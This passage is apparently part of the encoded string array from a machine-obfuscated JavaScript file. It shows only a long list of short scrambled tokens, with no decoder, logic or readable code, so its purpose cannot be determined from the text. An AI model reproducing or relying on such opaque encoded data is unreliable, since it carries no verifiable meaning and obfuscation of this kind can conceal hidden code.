Jb1WQfm','gCoxW7NdQmkX','WOPEvSoIW54','b8oiW51idq','W6PTW4/cGSoD','WRhcG8oiWOddHa','d8oqWQRdQmkS','W4RdGmkyWPFdTq','l2pcSW/dIq','fqPvoKe','p8oGimk4WR0','isbGiI4','WOiilmkizW','WQdcRfH5W6C','W5D2W4Diyq','WQq5WQ7dVSkI','vvtcLhFcKq','nCkCuCoSpq','WRytWRldL8kL','WORcN8oQESkA','W7OXWRufwW','tJyHW61G','phZcUYlgKW','XRnLCNr4','W5FdSmo0WRee','WPrYbCkhEW','x8ofW5XdtW','W5CPAhyG','W7NdLSkJ','W5BdRCoLW74e','gqBcGH3dHG','xHuYW6FcIG','W5WFWR4xWOO','WPizW65sXOy','W4PQmJmx','WR3cHI3cJh8','WOjcWRieWPa','WO5Dnmkg','W41BW6blcq','WPJdKL3dMmoy','WOBdOSkpW68o','WQb6qmotW5q','W6aMWRm6mG','s8k3sCovW44','nw49W7au','rSofa8kfpa','W7RdKSo5WO8D','bf3dK0VcJq','ubJcKXFdJa','WQJcVmk2h8oH','zSkKW5hcINi','nhZdSa','W6NcNeVdNMy','r8krgCkgnW','l8o4WP7cHYm','WQBdImkrW4lcMa','smk+kSkGqa','g8oSWR0LW5W','WPdcS8kTdmo7','WOVdJCoUCSkB','AJVdQrxdMq','W4foW7yveG','jYTVWQu','W5yQW6q7rG','W5DxWR8EaG','shDIW4/cMW','W4S6WQqgW4i','taBcG1pdGa','dCorgmolW58','iwFcN2RcIW','eNdcLeBcUq','W4/dMCkhWQ7dQq','WRG3WPddKSk6','px3dVI0','WQa3WQ7cGmoU','W6jUW6JcHCo6','WRLJiflcMq','W6aerXNdKG','uaFcIrVcGW','WPZdV8koWR3dUq','W6pdUgq8W4m','qKlcG2ldLa','W7ldI8kkW4m','W7BcIr/cGJ0','tSk2zSo+W6e','W7BdMwZdLZC','0O3tOTku06C','W7KQW7HWxa','WRuUW7GYra','WQJcMdlcN2O','0l0k0itqLDcr','W6VdGCkwW53dMG','mrxdUmobua','CxnZWROv','xmktW7zcWPe','jtbIW6Dq','W6xcJSkMWR7cVa','44oV44oI44op44k+44c8','WP3dQe/dUwq','4lUb4lU/4lM24lUW4lMl','WQddIe8','WPxcRSkKWOWC','WObAWQKoW4W','W5ydo8kWW5q','WQ0QWRG','qKlcJq','W4ZcL8oxW6ddVa','WPdcGCk3zSkB','iCkCWPddRmkX','a2RdQslcLa','rNtcIJZcLa','4lMo4lMF4lQT4lQf4lIq','W53cOSoPmSkc','WQxdI8oNFCkv','W4yKF385','W6yLW6OhwW','WOv3gLlcQa','jwtcUKFcIa','XQpdGmkfWQBcSa','sCkSW5Snwa','sJiQWQrp','W4vAW6XfWPC','WQXZWRPSwq','WRBdL8o7WRRdQW','W7nbWOBdUSoy','W53cVSkGW71z','sY04W57cLG','EqHHW7hdKW','WOBcPCk2WPGe','W40bBcJcSW','FtG0W7bB','dehcId7dGG','Da5BW7e','fquuiLG','yNv2zty','WQzNW6veua','pdmVmYO','cCk5WRddV8kk','wSkaaCkyfq','W6RdHmkLc8ou','WPNcT8o/cmo6','44oV44ob44g556g16kID','4lQG4lMp4lMq4lM24lUs','5lUk77+h5O+m5lUJ','WPayFSo5W4e','W6pdON8XW7m','fmkTbCkgja','D8opW4S','o2RdUJNcTq','W4eaW71dWO0','imk9WOVdV8kQ','W4DRBLGZ','lwtdOeFcHG','WQzKW6rerG','AxbubMi','WOddLSo5','WRRdJmoXWQxdVa','W7WKWRuFeW','wmopWPjtqq','W7ddO8kaWQldQG','sSofW4feaa','E8odW4HCsq','W6WhW5FhMCke','sJyWWRTa','k1GNW7JcHW','W7q3W659BG','jmoIi8k6WQy','aCkFWOihaa','C8sYEmoOWRS','kweWnYy','WPm9kYP4','q8E8W5BcIXu','mdP8W6BcUa','W5tdQ8kMdmoD','WPf6W7bwWOa','BSo2WOlcVYa','W5hdOmkEWQNdKq','W5a3WOyyka','Zy/nIm6+','DxjWD3XbE3pcR8k4cgG','WOVcNLpdMmoE','AmoyW5nEuW','zqdcQCotfG','vfVdNKNcJq','W5NdHmkoWQhdPa','WOJcPCkXWO0l','cCk5W5OnrW','CYu1WQXf','ACkWFmoH','WP4mWQPyrq','w8oqfSkWfa','W4ZcVSkPiCkb','6kUn44gw44k344of44kE','W4hcT8oeWQLq','W4VdSmosWRib','W7zoWRW','D8kYWPNdNmoE','WOhdOSkbW61d','W6NdISkCWO7cNq','g3CmWRmQ','W7GAW5xcMCkf','W5hcVmooWR4g','4kAs4kwM4kEuWP3GP5G','EdS2W5NcLq','WONcQCkZW7br','W4fBW7erdG','W47dIbJdGmoq','0RBtRnk7067tHa','W4ZcQmoQnSov','jmkSW4pdMMq','rmkyWO8seq','p2RcUZ7dKG','WPDDmG','W5NdOmoK','e0nwmG8','WP7cVmoXj8kc','WOb2zCo5W5C','W6TXW7iFEq','WRtdJCoiWO7dHq','Cmobsdz7','qexcJZBcLW','umkZW7T3WRe','WPryBCkfzG','W5NdT8oR','ESkrW5BcG8oy','WRtdGNJcRsi','WPJdL8ElWR3dOW','mSkAeNiM','W4yvDCkHWOy','DSkxWOFdHCoE','W60nyda','Ed/cTxRdHa','WOFdSSk5aSo+','bNvvW6CV','WRpdL1/cGG','WO/dUSk0CCoD','vZ82W40F','sCkXW6DZWPi','WQS7WQ0cW7q','DxtcOs7cLa','aSkcWRFcPSoJ','4kAj4kwj4ksS4ks34ksv','W4bIuumX','dgdcMMdcHa','h8kFWRJdSSkW','W7PRW7nivq','W7iQW57cVCkn','jNCRWQjf','WRnAkCEKBa','44cA44gS44kN44k+44k9','s8koWRxdTCkG','kSoRmSkJW7G','WQ9hBmoNW5e','WOTWnSkdza','W7JdKuVdMh0','fhdcVLFcJa','WRWQWRpdI8kO','W5DYW5VcVCol','ignUWQ3cOW','W4RdPCoUWROg','C3n3WRCl','E3zYAh8','WPzMW7HkWOu','ynkV0y/qT9g3','itnIW7fu','ftmRW6fg','qmkkqmkdiG','W5GRW7NcMCoo','WOZcIYJcNwO','W54ZWQiyaa','W4SnAcJcTW','lI4RW6fC','mHvYWRJdKW','t8oCW5vnbW','W7DYW5FcUSor','WRfNW6DrvG','WOddMSo5z8kk','FsGXW7bh','aSkYWOfvba','W4VdTSoJW6nl','WRBcK8oWtSoE','CCoXWOddJSk4','W6xcGmk6W7RcVG','dvJdLv7cLG','E0NdR8oksq','WOZdUmkKoSoF','ymo8W5lcIIS','W4FcSCovWRHf','W5yrW7jdWPe','W4tcUCofWQKf','fmkea8kEoW','2jpAODMu25VyMG','WOddMvpdI8ob','icaUiJO','k3DOW60y','mhdcSK/dIq','WP5ZWRlcICo0','lY4Tnsm','nh3dNdNcKW','W5tcJSoVcCkF','DmkNA8o/WRu','W5bTFtmT','yngI0ilsOncb','W4XGxwiF','tNmKW6BcRW','lSkme3W5','vmoSW7iMWOa','W7hdISkM','F1a6W6hdIa','25dyGCkQ27tzQq','yKZcQmkpvG','WR8SWQ7dNmoT','vhGCWRm0','dSonX5tdSmkS','W7HeW4tcVCkg','wmkFsCoQW5i','W73cV8otX4Oj','W53dQ8kRWOCl','W7ldOmoXWRyh','zKtcQSkpfa','u8AWxIK','WPlcVmo/cCo3','WR7dNSo9zSAF','WOOsWRyrdG','sCoHW4XvbW','mWb0WQ3dIa','WOhdNSo4CCof','AdiQWQa','W5zeW6XbhW','q0nvme4','l8oxW7K','vCkUWPGjwq','W49HW4NcR8ky','WORdI8oUESkk','Ae3cVCoCua','W7eQW6lcHmkn','WP7dJfFdIq','x8kCc8kdjG','t8oEW4bFsW','dmkeWOyehG','WPxdISoUnmkl','WRFcHc/dHhG','B8klW4pdKmop','4kAP4kAxW5JGPPBGP4O','vCkpqmkqmW','hCoWW50pdG','W6NcSw5QW6u','W5bLCJm8','ua/cJWRcMq','WPRcGWNcISoc','WQ7dT27dVum','CxSZW73dSW','W4BcN8oZjSod','4lMt4lMC4lIk4lQ44lIS','W5xcPmkBW71D','rKNcKM7dIG','n2FcR2xcIa','WOVdNvNdMwi','Du7cS8kxfG','W5fgobdcOW','aWhdIghdJW','pYG6lce','WQaXWRldMmoG','4lQz4lUV4lQf4lMW4lUn','o2RcUYJcNG','r8krbCoknG','WPDBCgNdPW','bSoFrtZdKW','zmo1WPpcMIi','4kAy4kwCWRZGPilGP4C','W6RdISk9amod','WRddKmo1WRRdJa','nHtdVmoDzW','6RcI7kEjW6hSSzRSLAa','2lZyO9Ms2z/yHG','5z+O6AQ86k6O56Q25yYC','WRhdLe/cJg4','yd09WQtcUa','DCoTWOFcNcu','W7ChW4pcP8ki','WOnNW71WEa','W7OWW7W4xq','W5RcJSoSk8kc','WOyikSkmEG','W5/dHSkfWRZdPa','amkiWQRdUCkV','WO/dVmk2ESod','W5OoCaBcOq','vCkle8kAmW','bmkyWR3dUSkV','s1tdHI3cMa','4lIb4lUh4lQN4lQt4lUZ','nSorW5ldGSkp','W7hdMCowW43cMa','WRBdRMrUW6q','g3vBW7GI','W48nAI3cSa','WObAnxFdUa','WQtcNai','W5CnFsddUa','gmoSWRGTWP8','WQdcHCkR','W6mYWOK+fW','bmonWRFdS8kT','2OpyKCkL','t8ocba','WRldGCo6WOxdPa','W4ZcQSoTlmod','WQXjW5xcSCkp','W6NdG8oyW4hcNW','mJxcUYNcNq','W53cTCk6bCo9','WOvgzG','WP8HWR3dJ8kS','r19wnee','vmkhWOaEfW','WR3dGCkoW4VcHG','WOOMpgTP','WRqbW4lcOmkr','W4jJDwC5','W79zW7RcUSoz','WOdcLHhcIG','gmkzWQddSmkM','W4TVW4ZdO8ol','tvxcIq','hSkKWQZdT8kc','j2RcULpcQa','4kAU4kEd4kAc','W77dISkMgSkk','W6XSWQZdHCoT','WQZdQwu8W6i','W5FdKCoMWQqt','uCklWONdIJm','y8oXWPVcGIe','qf3cJZRcKG','CCoIwb7cJG','WOhcHGO','WOiWWQGrW5u','js9GmY4','orpdVmoltq','WOFcLSkqdCof','WQVdMudcJg4','oXxdT8kptq','W4NcUCoYbCk9','0yBqRTc10QVqGW','Zk8iZOtnNS60','nJGWW7Xt','Acu5WQnA','Dt3dR8ogrq','W7lcPmo3nG','r8kafmk+oW','y8kOWQJdPSow','tmoGWORcMw8','Fmo1jG','r8kltcxcHq','WPbCoCkfBa','W4q4WQqFWOS','W4hcOSozWOSj','WP9lW6bgvq','xxPgW5lcJG','rMBdIGHq','ESkBWOldMmoB','W4vHWPBdVSku','05/sNDo1qmkh','z1a0W7tcLW','ZlppOC2QZRxoPW','WRFcISk/gCoq','og7dSIu','W6aZWPiYeq','WRK1WQZdLmk/','WP3cKCoKzSkz','isfOWQBcTq','w8khdHCX','W5NcPmoQEmoo','WRhdIfNcJg4','W4TRB2C2','WPhdJmkXnmom','lmoTimk0WRe','W5xdJSkdWRVcQG','c3OMWPpdIG','WQBdJ8kwW4NcKq','WONcP8kSWOya','W70tW7RcGCkW','B8oabNe+','W7GZW4BcTCkl','d0rEDua','jCkCeg8I','utGEWPHb','WPBdKCkRymkw','F3lcT0dcIG','W4RdG8oYWR8n','WOZcMCoqWQFdTq','zNvQWQhcTq','WRJcLCoMxSkx','WRtcN8omWPZdLa','CwHRWRCv','WQZcUJ5SW7G','aGRcIaBcJG','DtKZWObi','WP3dILFdMSkr','CCk7FCk2W6W','bmoDwCosFW','W74KW6ZdGCo4','or/dUmoIzq','WRrvgX3dKa','wSoNWQ5GWO4','WQxcHmkwWRSp','W7hdHmkSamoc','WPyvACo1W4K','WRFcRSkcWQmx','fxKqW6K3','W5vflgRdRG','wCoEW5CEva','W4BdRmkeWORdKG','rY5yWQnP','nsfYWRZcTa','WQRcImk6lmow','W7BdKCoYtSoe','WOi7WRmdW5u','hJ3dI8odDa','WRJdTGJcMCo6','zh91W70h','CmAOX63hNYO','druKW79e','WOpdSSkFW6fc','W4PxW7DoxG','ZR7pQS+3ZPtpRG','WRFdMuFdG3K','W5lcTSoaWRSm','yJRcT3VdNG','aZiVW6vz','Dxb3WRSg','mdNdOYhcSW','sCocxIdcJa','f3mqWRmP','ZBNoPm+C','WOpdISo9WRZdPG','WQpdI2NdR8ki','WRBdKmk0','chz/W6VcUa','WPaYlt5O','WORdQCkbW6Xd','WQRcSCkIWP8u','WOzAESojoa','XypdJ18JWP0','W60zWR4Kfq','DmkYzSo4WRi','W4NcNSoIeSkA','W5FcRSoLBSoo','W5pcVCoTmmkd','lCkPW4xcMhy','4kApjocKIEcLMocLKa','BCoCxZz+','q8oYWPGluq','pxq9W7dcOW','W5CWWRa+W58','W77cImk6W7dcTW','WOJdL1tdHSkm','E0CNW6BcLG','nmoQWP3cGI0','W7D0WRevW58','W6xcMGRdNgy','WO3dKCoLCCkm','073qGeNqK9op','se9HeKW','jSkKW4FdNxW','W7KJpYLB','tmkKd8kaoG','WONcS8kXh8kP','CYH0WQBcVW','W7z3ChWU','DCoBW6v+tW','t8ofW7b+Ba','WPRcPmo4W6Xu','W7/dVZy7W7S','k3dcUKRcJa','WOjgj8ohkq','4ksj4ksV4kEL','W4dcJGJcMmkd','W5mmW5hcSCkd','cmoVWQaNW4q','W69TB2C','kgpcOKtcMW','q0nmoLW','bvJcUeNcPq','gSoxvCoDyG','WOVdLvhdJ8oC','WOhdUCoSWQ3dNW','WRDzdeRcLG','ig3cQe3cGa','rSkwtSokha','W7pdJmo8WQ3dOa','DmkrWPFcMCoj','W5XNW7fnEq','WO8vnCkBzq','WO3dH8oUCmof','WOddKmo8EG','WPDbySoGWOu','W5/cIqRdICkb','2jlzUTI627NdSq','FSonW6GjtW','W6CzWRXnWO0','mCoklSkekW','WObqix3cRa','W7tdVCoRWQyq','WOhdKeu','W6VcLCodcmkg','WPhcVCkTs8ox','W6qmW5xcOmob','gsXGkca','WOFdNv3dMa','m2ddTd/cLW','bNOMWOBcMa','WQ3cGs/cGga','W47dPmoXwmkH','WQuqbLlcKa','ibhdVmoCba','WOXSW7GpWOe','nLBdUd/cLa','W7BcHCkUaCov','eGBdLMRdIG','XzGvW6NdIGq','W5CmEq','W4zYW7NcVmoz','W5BdQ8oUWRTs','WRxcNmolWPZdHW','wSoFqmklpG','25lzG9QB2PBAOW','WRzzWPJdOSow','wmodW5DEva','E8oCxcBcHG','r8o1WOFcMIi','A8kXW6fHWPG','W7ddICocWPq4','aSkYWO9vbW','W7BdKCkThmkC','gmkbWQZdQmkL','W5OeEtlcVW','m8k9yCoGW6W','W6iiW4tcOmob','W5pdPmo/w8k/','WRFcHghdIwO','W7pdGmkXdmoi','ltWWW7jC','W4qWW6SZsW','psj0WQBcTa','rCoSW51pxq','WPjHiK/cRG','ZOxoNS+1ZzCz','cSEYWRxdVCkT','W709WReFrG','WOVdLCoIomoE','tSopW4jCqq','W4xcPmoSw8k8','W54kDCohpq','W4FcR8kGW4Gh','WPtcUCkXaSoM','W712W6NdJ8kO','WODhAmoXW48','W4jpW6rDvW','pYT7WRZdQG','tCkNz8o6W6K','lg9OW70B','W5ahi8kIWO4','WOfWr8oxW7e','BhrWCIC','Ad1PWRRcVG','aNFcT03cJW','lfFcUKVcJW','A3OVWR9i','W53dOmkVe8kY','dXSvzbC','WQ7cJCkkWQe9','CxpcRIZcNG','FZz5W4JcNG','iMtcQetcNq','ACk2zCo1W7S','Dt/cOd/cLW','uSk/q8o6W50','WOdcNLvoW58','4kEm4ksm4kw+','WPxdSCoLW4Tx','W450W43dS8on','WPJdRSoVWQ0A','jhOCW70M','WOHhlSEKAa','WRtcUCk/WP3cOa','y8koWRRdI8kF','W5xdMftdJ8oj','WPlcOSoYcmo9','X6pdM0ZdJ8kr','WQZdK0q','WQ3dLCkWvCoq','WRHTWQmffa','FKyNW6FcPa','WQ9cuWhcNq','WOPuW7nrWP4','W4RcN8oYWP8Q','AGNdHXZdIG','rapdQ0JgGG','W5pdM8kgWQ7dVG','WPDnmSojyG','WQZcKmo5wSkk','W4FcUCovWRei','bCofvmoeAG','W5xdQ8oQWRDf','vConW5PegG','W4ZgTCoRWRii','WPVcVSk+gCo3','W6JdJ8kiWO7cLq','gSkVWOHmaG','WRXMW6ddJSk5','WObAfCkZFW','BSopjhy5','ywaUW7ZdPq','a0JdHbJdHq','W5hcO8kQkCkl','W68dWRa9W7G','DmknW57cL8oy','W7nYW5/cOmol','WR/cJY/cRgC','CCo0WPFcGda','W65hW7rhxa','WOHZW4RcOCoi','WPZdNCkoW6/dPG','zvbIW7RcGG','WP3cUddcUeO','FwDPowO','W5mglCoOWOK','5z295lYC55Iz6zAb55U8','WPD0bM/cQG','W712W6VcJCo/','W47dHSkEW7NcOW','nhn9z34','AJiQW6nb','WQ9skMFcTq','W6pdMmkrW4VcGW','W5qdlCkGWPu','ECkmW4fKWPa','WP3dQCkwW6Hn','W6JdM8ksWQtdUW','W4j2Ea','F1OYWQVdMq','WQTDymokW5e','WO4ZmIDG','W6ldJ8oyW53cGa','qYHzWRn2','EeuJW7VdMW','W6dcSsLYW68','WRZcKWJcKG','WRb2WR8xaa','xuJcJXVdIG','W5JcIWBcLSkE','0OXi0zNqHToJ','W7OqsHldJG','W5hcHSk/nmoo','zSo4WPZcNs0','zverW6dcLq','WRqqd0JcKW','W5C9W57cTSkv','WRu2W6K8qW','CmoOESo+W6K','W4XXEhu0','erCpW4zH','WQFdSu7dG8o7','tSkeqmkAia','W5/cKa3dMmou','W4VdQSoZs8k8','W4j0W5VdOmom','xmoCW6JcRmoY','66cX7zAk7iEN7jU/','iCkWW4NcJte','W7ldI8kaW5RcTW','WRJdISkUcmou','C8obrZv8','WPpcVCooWRGz','wsTBWQnZ','W5RhVmoPXBpcGa','WPNcU8kSg8o+','W5RdGvfrW6O','xeuvDwm','D8kEWOVcLmox','W54nBa3cOG','W7/cH27dNsu','rv3cHYVcNa','WQzMW6fiuW','b2RdRXhcUq','WRZdNKxdJx0','WPpcTSk6b8oH','qMBdIbldKq','WRldISoW','W6eIWRKcca','qSo2WOjcuW','pcC9WQno','oIb8WQdcUa','iCkwuwiO','Edz4WR5D','WPJcOmk+hCoZ','2ASG2OVAJ9Qv','jCovutD7','CSknWOBdH8kh','5QwO6kIN5lMyWR1P','W4OVWPKv','W73cImo8fmka','tCkAWPhdNCoC','WRxcLSoMxmkk','ymkgmmklhW','WRdcMmoaWOldGa','4ksf4kAp4kwN4kwJ4kEx','W7/dOMj/W6e','W612WRSEca','ySoRXPpcJZi','fSkIWO4stq','W7xcH1NdMh0','WOHBFSkQW5G','WQO3WQ7dN8kK','W5xdH8km','AvOWW7hcGa','5BQZ44c95A6A5lI744kT','ZjxmGC2fZjVmSa','W6lcLSkSW6JcUW','WRXIW7pcKSkU','WOHuDmkQWPS','WQtdIe/cHdS','x8odW6RcQCo6','WPi6idWR','oSwJW6/dMKG','qSkQWPfc','W48VWOqqcW','BHu0W7RcKa','CSoFWOZdMmoE','icTPW7xdOa','2lVAM3JBPDIo','WRuBWOxdSCk1','vKlcKMpdMq','bXVdQmolua','WOtyKTQT2iJyMa','x1HEjLW','Fmk5iSkSW4y','4kAi4kANWQdGP6BGPk4','FmoTW4JdJNy','W4O7WRitW54','4kAM4kAD4kAt4kEI4kw4','WQa9WRFcJrm','Xz4ICSk+WRq','u8oAWP9ttW','WONdV8kOdSo7','WPqUWOJdT8ky','W4RdU8oRW5XC','WOhdI8oU','lN1QW7na','tvlcHcpcIq','Fmk7ia','WONcT8kMh8o3','W6VcJrVcMdS','tSokrd/dHa','W63dVMvZW7m','1yBxV8kL17BxOq','WR/cHCoHWRRdOW','W50tWPeWkG','W5OGW6WgW5W','WQHcdeC','tmk6W4LqWPa','W51jW6BcR8ov','WRxdNu7dIgy','whD1W5lcLG','WQlcHCoRx8og','aSkdWR4','v8o3W5KF','WRpcHJRcN2i','WQvsaKJcIW','yNLTDge','27BBVnQUyTUb','W6amWPBcV8ko','bCk+W6f4WPm','W5BcICk7i8ot','i8oPiCo4W60','wSoEWOGqeq','iW8KW5DD','W5n0wSoUW50','2lZAU9Un2OhBSG','WOVdQmkXW7bD','nSkDaNiN','WPeGWO7dOmkp','4kEK4ksH4kEHd+cKRG','WP45WQxcNCke','ndJeMCk1rW','uSkkdSkEFW','D8k4yCouW7G','0kttGCod0OdtUG','W5xdH8kfWQRdOG','vCkcrConW7a','CCk6Fmk2WQG','WQbbjCkBEq','aSk3WPpdJ8kc','2ApzQ9MN2im','lJCNWRS','grehW4vV','W5C4WRvCW5i','WOTxySoKW54','W4mGW7G0sq','W7pBSmk02O7BIa','WQPqz8ovW7G','pgD2W70B','WRJGPPdGPO9o4kAb','WQRcJS2hZjxnIW','zt3cQxRdNW','WOldRSkDW7iD','E1KJW6hcGW','WPZdM1u','oCkmnwSi','WORdOSkbWQvF','f1JdKe/cLa','utLWW5pcQq','dmoMW5CnrW','W5CyvYBcSG','WO5FkhhdTG','WOdcHI3cQeK','WO7cJYNcGg0','W4ySmsbS','WO/dILhdHCoF','x8oorIxcMW','W6WVWRxdMCk5','yCkFW61KWRy','WR/dL8oMW6JdIG','W4RcRmo0j8kD','WOZcKmoyW7BcVa','bmkaXA50pa','W5ibBce','WQpdISoXWRVdVa','W4vOFwe9','W7b3WRddLmkJ','wJv5W4NcNW','WRBcKSoWxSkr','W4mGWQLhW5q','sCkTW75XWPi','WQuqb0tcLq','W6ntW41Uxq','WPJdJ1ldNmoJ','WOVcVmkGW65h','cmoOWROIWPa','phlHURldPMC','nMxcVLxdLa','WQ9DW5dcTCkf','W4NdUSoZW55D','uZbZW5FdMG','W5ZdVSkpW7m','gx4BW7y1','oc4WF38','W5SaDrFcIa','W5bmW5PW','27dyVCk82jNBJW','o2mOW7NdVW','W4D1D2uF','bNP4W5lcLa','WQ3cKCo5tmkh','W5eaW7nfW5a','WRzzgKddNW','z352gq','WPJcHSkYkmo3','249227/zLTMj','n3CAW6yJ','WPFcQSkdWPaG','W45KW4RcPSkf','W4tcSCovWRqk','r8kNW41vWOW','tcu9W61h','2OdBUGRAJ9Mj','W4FcTCozWQKU','owRdO3dcMG','W7pdIsKyW4i','W6ldQsz6W6W','BSopngOL','W4FGP47GP63GPQxGPyO','xSsA4BMPuWa','WRxdJK/dN3W','q8oYWOzEgG','grhcHdBcJq','xmkOW6n1WO8','F28dW7RcQW','wmoyW7tcQCoT','ZR7oIm+VZztnLG','BSozstjP','h8k0WOTpba','WRavW6ChcW','iwNdKrRcVG','f8oyWQxcR8k/','WPxdTSoPWRKb','WQHevbxdJW','BdeHmtO','W5ldS8kIWQJdOa','W7GKWRKhbW','W6e4WRmDeW','kCkQW4VdMwO','4kAQ4kEK4kE74kEc4kwA','W58CEwtcTW','xIHJW5y','W7qawWZdJW','ZQNnLm2nZzpoGa','W6ZdRmoeWOC6','iZXYWQS','WPpdOSkvW7ny','7kw57zsW7isG7jUq','WOBcUmktW7nv','qSoPW4e','W5CaW7KzWOW','mI7dLSo1vq','W57dQ8oVWQOm','hSonx8oqcq','WONcUmkJWOCx','W7qHW64','lmkaWP3dRSkN','1RxwRmk91BpxTa','aWhdHMJdLW','W7tdHGVcOCkW','WOldT0FdLgi','W5pdHSkBWQRdVG','W53dQSoKWQWm','DsmHW61g','WPD0W7bjWOq','BYe/WRao','W6eSW7O2qa','WPxdQ3/dN2G','u8oyW7rGAG','jIrVW7zA','AstcTCoTsW','W4GJDWFcJG','0k/tITkH0OhcLa','eSkEWQ3dUCkU','W7hdJflcL3S','Dmo+W798','W65JFtmm','DCkwWOBcLmot','qSkaeSoeoG','W6eGW6CTqW','W7bRW6nevG','WQZcI8oWbSkk','uaFdHW3dGG','WP0GWP3dVCkj','W5NdIMLkW4O','WPJdRCoUWRDh','W5RcTmkCWQ4z','WRpcMmonWO7cKG','wmoctstcNq','W6pcJCk6W73cTG','WPnrb0xcNG','W6JdPxHSW6W','W7ajwXFdKG','W5fHENyQ','WQxdPLZdG8od','mcTZWRZcTa','lg3cQfxcHW','44c544kU44o444oF','wbJcLXVdJq','e3FdGtlcOq','W4WwyCo5W5u','n2RcVK3cHq','pghdVY7cIG','W4FdUSo+WOaa','mIj0WQ/cVW','W7hdImkNhCot','W54rW7jqWOW','pKu6WQ7cHG','W6pdON95W64','W5WCEsRcSG','xmoJW5Wgxa','25lALCo/2z/AVq','WRddKmoXWQxdQG','W4JcO8oiWQKi','nqusjZK','W53cLSkRC8km','W7bmW6fgqq','rSoFqmkApq','W6RdI8kabSoH','hX7cLdZcMG','wCouW7FcQCo3','D8oxqIz5','W7eyW7ncWPW','WQNdMvlcGwS','W5SCW7LzWP4','WPFdMxZdJCou','W7fLW6i8qW','a8kah2uL','EdiQWQfa','v8kDWRJdQmkR','WPxcOSkHWOKb','DrxdS8oltq','B8kwWOZdMSka','4lUZ4lUs4lIt4lUW4lIP','exubWQ17','qmoNWOzEuG','W5D4WOu','W6VcJ8kJW6JcVW','WOrdWRWhW5y','W6/dNCkHWPRdOW','W7JdOCoOWQ8U','W53dV8kYWR/dPq','W5BdRCoZWRui','WPjeWRipW4e','efGDW7OR','W5pcRmo2jCkh','7j6NcoYyHoUGPE2vKq','W4OGW5VcVmou','vWBcGG3dIa','W4NcVCkvW7nB','WP7dOSoQhmon','WO3cMCoBW6RcQW','WOlcPCkXW59w','rSoWW6jXWPO','WOZcRSoOWOWe','W63dJCkrW4VdMG','DSoBmMiS','d8kAhNVdNq','W5b4W6etW4i','W4/dGmkFWQRcVG','vmoowc0','DmkHA8kSW70','W47dOCoY','W5RcKWVcHmkh','WOxdJComzSkF','oN8KW7Xz','cCkFcN7cJa','W7ORWRb9tG','xmkeb8klCG','fx8CW7yP','bmkSe2WL','uCkmfmokja','W4dcPmotWRqd','ESoPWRxcLbu','BHuHW7tcGq','WOVdP1xdRmoa','WQtcS8kjj8oa','WOXLW7jtWOC','gHWoAXm','WOLlW6bgvq','W77dGCkpWR3dTq','tCkoWRBdVCoz','n3m1WQyB','WOldM0dcKCoz','W6xdMepdIxW','AuvRgvK','zddcQ1NdIq','B8oku2ZcOa','ydKNWRvd','WQtdMsFdNhC','WQBsKDog06ZtHG','W6q/W7XrXjG','WR/cOJOTWRq','WO8CW6HdWOG','W7ebWPmLW6y','W5xdH8olWQVdTq','imk3W4hdM30','W4vtW7vkxa','pwy0W6G','W7pdM8o4WQNdVa','W5a1W6ebW5W','oc4WAcW','WRJdK8kHcSoc','W7G3WQqzrG','W4JdTSoLWQ0A','W7RdIIldMdy','pHNdUCorcG','WQ3dPmk7o8kv','W69zW6/cJCo+','W6lcGmoNWRGy','WPOZWOVdVmkw','df3cJZFcNa','t8oktIxcJa','lteWice','W7BdISk7gSkh','AIlcJ0dcGG','h8keWRxdVSkI','rmk4W7yUW5W','nIbYWQZcTq','W604W7adWOa','lcCG','vIPaWRfN','WRy9W6BcNCo1','tSoBrIxcNq','W7xdNCkmW4VcKW','BSoBhsT8','WRHyWPBdPCop','q08bDue','EZJcR3/dGq','zufIW7lcLW','WRehp8oHW60','W6NdRxLBW7i','tmofrcpdMa','W7WQW6r9bq','lY/dVslcNG','4lMV4lI04lIm4lID4lIc','jxhcVHO','WOOnWQS','k8kDfha6','W5FdUCo2W59f','ofuJW4qo','vHD/W7RcMa','dmorW5ehgq','WO3cOmk6gmoH','WQOSW7dcNCkS','o3RdQstcLG','WPBcN8oIESoE','BSoSW6rBwa','W5r3W4BcVCo8','gmoUWRGIW5W','1yxxNmkE1jRvPG','W7ldISkGkSo0','W5RcQmoMj8ka','W5BcMmoTWPSp','AvOMW7dcKW','WQzqWOldUCot','WPu6WQBdSCkU','CIm5WQni','W5fLW4ZdOmoq','WQRcJ3u','WOpcImkTWOej','W6JdMuHwW7u','WPqnWRiyaa','mXpdS8oBcq','WPlBNDUBf9UF','bh/dUaJcTa','DSkjWPldP8oj','WQm1WQ3dS8k4','WPbqjCkHWOG','W7BdISkScSkh','EgVdUJJcMG','WP7dHGpdImoq','WOlcKW/cHmki','W7/cJSofDmkV','W5O5ksnU','WPvnmSkaBW','oY/dRZNfGG','zJTSW5NcTG','W4qhi8kIWPy','WO7cH8oBW7VcPa','WQ41W6S5sW','r8k7W6HNWPK','WQddJmoXWRZdRG','W7egW5pdTmk0','W6pdRxL4W4q','CcVdU0BcMW','jxlcQ03cKa','mc8NW6nq','uSoEWP9wqq','amkFWRZdQSkW','WQvDWOxdQSkK','WPtdJCoUCSkB','WRBcLCo+wSkw','WQ/dHcZdMIu','lc/dQG/dKq','qSkIW4Sdfq','W5ZcPmoYWRKl','WP7cPSoLnSkl','W7JcNt7cM28','WPKjAIhdTG','aCohW5neuG','WO7dQCobBSkY','WQRdKK/cGG','aColv8oszG','WP3dQmkuW69u','nMVcTuJcHa','ndiVWQ8v','CCkmemkNjW','WPhdOSkvW7ny','WOddVmoJFCks','WOVcNmkbWQyD','rCoBWRpcRYa','WRxdHbhcJJe','x8kIW5zfW58','WOBcSSo/W4Gd','W55gWR8paW','WQVcNaldINO','AYiWW7JdVW','W5enCspcVG','W40dW6joxG','amkfW4feuG','WO0vFSo5W5W','W4XQW71iW4q','W4yXWRi','W6imW47cOmom','dCoruCoCCG','W5DTEMP1','WQxdL8o3WQFdMa','44cQ44k944gI44ko44g7','W4JdTSoVWR0','4ks94kET4kAM4kwtW5W','WOFdNftdJ8kk','W4tcJmkLjmop','F1aWW7G','bmklu37dLa','W4RcPCk5DSoB','W53dTSkGWRmm','W4SZWQKtWO0','WPFdUCoeWQtdNa','W4xcUCopWRKy','WOJdOmk0BmoE','WPZcOmk7','smopW4zeqq','AKCM','WQu8W7ZcNSkU','W6CKW6e4dW','44oK44kP44oU44gA5A2D','WPRdQ1BdG8of','WRVcHtFcNgy','yHuLW7Wh','WRddL8o5WRJdOW','mIaXWQnn','wmopW5CMxW','grhcHtZcLW','WR7cG8kaWQiw','W7n2Ewu9','W7GKW7G6rG','uXSuWOLn'